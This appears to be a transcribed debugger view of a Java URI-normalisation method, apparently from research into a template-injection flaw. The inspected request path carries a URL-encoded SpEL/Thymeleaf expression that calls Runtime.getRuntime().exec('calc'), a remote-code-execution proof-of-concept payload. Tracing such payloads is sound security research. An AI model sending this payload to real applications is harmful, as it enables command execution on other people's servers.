 1 个用法
private static String removeSemicolonContentInternal(String requestUri) {  requestUri: "/con///__$%7BT%20(java.lang.Runtime).getRuntime().exec('calc')%7D__::.x/"
    int semicolonIndex = requestUri.indexOf(59);  semicolonIndex: -1
    if (semicolonIndex == -1) {  semicolonIndex: -1
        return requestUri;  requestUri: "/con///__$%7BT%20(java.lang.Runtime).getRuntime().exec('calc')%7D__::.x/"
    } else {
        StringBuilder sb;
        for(sb = new StringBuilder(requestUri); semicolonIndex != -1; semicolonIndex = sb.indexOf( str: ";", semicolonIndex)) {
            int slashIndex = sb.indexOf( str: "/", fromIndex: semicolonIndex + 1);
            if (slashIndex == -1) {
                return sb.substring(0, semicolonIndex);
            }
            sb.delete(semicolonIndex, slashIndex);
        }
        return sb.toString();
    }
}